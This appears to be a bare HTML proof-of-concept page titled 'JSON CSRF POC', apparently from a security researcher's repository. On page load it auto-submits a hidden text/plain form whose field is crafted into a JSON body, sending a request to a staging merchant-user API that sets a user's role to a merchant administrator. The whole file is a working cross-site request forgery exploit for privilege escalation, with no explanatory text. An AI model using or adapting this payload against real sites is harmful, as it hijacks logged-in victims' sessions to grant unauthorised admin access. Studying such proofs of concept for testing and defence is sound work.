 <html>
<title>JSON CSRF POC</title>
<center>
<h1> JSON CSRF POC </h1>
<body onload="document.createElement('form').submit.call(document.getElementById('myForm'))">
<form id="myForm" action=https://api-staging.target.com/v1/merchant/user method=post
enctype="text/plain" >
<input name='{"email":"test@test.com","role":"merchant_admininistrator","padding":"' value='garbage"}'
type='hidden'>
</form>
</center>
</html>